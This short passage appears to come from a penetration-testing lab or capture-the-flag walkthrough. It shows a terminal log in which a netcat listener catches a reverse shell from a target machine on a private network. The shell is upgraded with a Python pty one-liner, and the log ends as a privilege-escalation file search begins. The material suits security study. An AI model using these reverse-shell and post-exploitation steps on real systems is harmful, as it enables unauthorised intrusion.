 root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.112] from (UNKNOWN) [192.168.56.111] 39729
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86
_64 GNU/Linux
 10:43:49 up 13 min,  0 users,  load average: 0.04, 0.07, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ find / -perm 2>/dev/null